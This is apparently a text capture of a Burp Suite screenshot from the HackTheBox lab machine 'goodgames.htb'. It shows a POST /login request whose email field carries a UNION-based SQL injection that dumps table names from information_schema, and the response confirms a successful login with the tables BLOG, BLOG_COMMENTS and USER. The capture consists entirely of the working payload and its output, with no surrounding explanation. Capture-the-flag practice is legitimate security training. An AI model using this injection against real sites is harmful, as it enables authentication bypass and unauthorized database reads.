 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 196
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=
'+UNION+SELECT+1,2,3,group_concat(table_schema,+'%3a'+,table_name)+FROM+infor
mation_schema.tables+WHERE+table_schema+!%3d+'mysql'+AND+table_schema+!%3d+'i
nformation_schema'--+-&password=test
LOGIN
SUCCESSFUL
WELCOME
MAIN:BLOG,MAIN:BLOG_COMMENTS,MAIN:USER
Redirecting you to profile page...